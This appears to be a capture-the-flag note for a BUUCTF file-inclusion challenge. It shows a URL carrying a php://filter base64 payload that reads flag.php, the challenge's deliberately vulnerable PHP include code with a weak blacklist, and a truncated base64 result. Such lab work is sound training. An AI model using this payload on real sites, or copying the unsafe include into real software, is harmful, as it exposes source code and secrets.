 不安全 f0a5d84a-56b7-4728-8fc0-569c28b9feb7.node5.buuoj.cn:81/secr3t.php?file=php://filter/php/read=convert.base64-encode/resource=flag.php
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3J